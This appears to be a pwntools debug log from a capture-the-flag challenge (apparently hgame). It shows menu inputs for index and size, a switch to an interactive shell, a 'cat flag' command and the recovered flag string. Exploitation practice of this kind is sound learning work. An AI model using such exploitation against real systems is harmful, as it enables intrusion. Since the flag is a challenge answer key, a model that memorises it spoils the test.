 giantbranch@ubuntu: ~/Desktop/to_give_out
'>> '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x6 bytes:
'index?'
[DEBUG] Received 0x4 bytes:
'\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'6\n'
[DEBUG] Received 0x5 bytes:
'size?'
[DEBUG] Received 0x4 bytes:
'\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x36 bytes:
'hgame{4sDuGHI28952I3G5213S4789Dyg923H4t1749HtI498314t}'
hgame{4sDuGHI28952I3G5213S4789Dyg923H4t1749HtI498314t}$